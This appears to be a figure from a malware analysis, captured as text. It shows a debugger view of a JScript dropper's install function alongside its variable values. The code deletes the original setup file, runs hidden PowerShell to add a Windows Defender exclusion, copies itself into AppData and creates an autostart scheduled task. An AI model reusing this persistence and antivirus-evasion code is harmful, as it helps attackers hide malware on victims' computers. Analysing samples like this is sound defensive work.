 function install() {
try {
1
if (wsa.count() > 1) {
var sfx = wsa(1);
if (fso.FileExists(sfx)) erase_file(sfx);
}
} catch (e) {}
var f = shell_application.NameSpace(28);
if (f != null) {
2
if (admin) {
wscript_shell.Run('powershell.exe -NonI -W Hidden -Exec Bypass Add-MpPreference -ExclusionPath "' + f.Self.Path + '"', 0, false);
}
var installed_filename = f.Self.Path + '\\' + uid + '0.js';
3
if (move_file(self_file, installed_filename)) {
var ws_path = shell_application.NameSpace(41).Self.Path + '\\wscript.exe';
var task_name = gen_guid(0);
4
if (create_autostart_task(task_name, ws_path, '"' + installed_filename + '" ' + add_key, admin)) {
wsa {Count = 2} Object
WScript {...} Object
wscript_shell {...} IWshShell3
WSH {...} Object
sfx "C:\\Users\\ \\Desktop\\CSP\\CSPSetup.exe" View String
e undefined Undefined
f {...} Folder3
installed_filename "C:\\Users\\ \\AppData\\Local\\5d202e6e0.js" View String
ws_path "C:\\Windows\\SysWOW64\\wscript.exe" View String
task_name "5d202e6e-5d20-2e6e-5d20-5d202e6e5d20" View String